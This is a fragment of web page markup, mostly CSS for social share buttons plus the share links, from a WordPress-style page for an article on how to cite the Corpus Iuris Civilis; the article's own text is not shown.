</style><div class="tdb-block-inner td-fix-index"><span class="tdb-date-icon tdb-date-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M22.528 503.735h978.944v35.84h-978.944v-35.84z"></path></svg></span><time class="entry-date updated td-module-date" datetime="2022-02-25T13:52:26-03:00">25/02/2022</time></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_69  wpb_column vc_column_container tdc-inner-column td-pb-span5">
<style scoped>

/* custom css */
.tdi_69{
                    vertical-align: baseline;
                }.tdi_69 .vc_column-inner > .wpb_wrapper,
				.tdi_69 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_69 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_post_share tdi_70 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_70" >
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }.tdi_70 .td-post-sharing,
				.tdi_70 .tdb-share-classic{
					text-align: right;
				}
</style><div id="tdi_70" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.contraditor.com%2Fcomo-citar-o-corpus-iuris-civilis%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=COMO+CITAR+O+CORPUS+IURIS+CIVILIS&url=https%3A%2F%2Fwww.contraditor.com%2Fcomo-citar-o-corpus-iuris-civilis%2F&via=contraditor_com" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=COMO+CITAR+O+CORPUS+IURIS+CIVILIS %0A%0A https://www.contraditor.com/como-citar-o-corpus-iuris-civilis/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=COMO CITAR O CORPUS IURIS CIVILIS&body=https://www.contraditor.com/como-citar-o-corpus-iuris-civilis/" title="Email" >
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_70" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_content tdi_71 td-pb-border-top td-post-contraditor td_block_template_2 td-post-content tagdiv-type"  data-td-block-uid="tdi_71" >
<style>

/* inline tdc_css att */

.tdi_71{
margin-top:20px !important;
}

</style>
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
